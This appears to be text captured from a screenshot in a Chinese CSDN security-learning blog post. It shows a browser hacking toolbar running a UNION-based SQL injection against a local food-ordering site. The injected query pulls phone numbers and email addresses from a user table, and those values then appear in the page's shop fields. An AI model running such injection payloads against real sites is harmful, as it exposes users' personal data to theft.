 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.3.170:8006/dianpu.aspx?id=1  UNION all SELECT 1,2,shouji,null,5,youxiang,null,8,9,null,null,12,13 from  sl_user
Enable Post data Enable Referrer
当前位置：首页 > 成都理工大学 > [ 切换地点]
0
点点餐饮 美味随叫随到
www.cdddcy.com
小菜大城
店铺公告
成都思乐科技有限公司诞生于2010年，公司聚集了多名从事界面设计和交互设计的专业设计师,
的项目经验,能够把握国际主流设计风格与创新理念。
我们为客户提供专业的界面方案，网站视觉设计，视觉包装. 服务项目涵盖了桌面平台、互联网
品等，为客户提供从品牌设计、概念设计、用户体验、交互设计、图形设计到产品设计。
成都网站建设公司思乐科技至今已服务客户：峨眉电影、松下研发、腾讯、百度、CCTV、ATA
行淘、大唐移动、神州数码、正义网、神州数码、宇信易诚及大量创业公司等。
大城小菜[中西结合]
起送价:￥10
联系电话:13926267961
地址:师大西门破街
送餐时间:0
店铺公告
15982851365
起送价:￥5
联系电话:fzw9@qq.com
地址:
CSDN @一句话木马（网安小白的成长之路）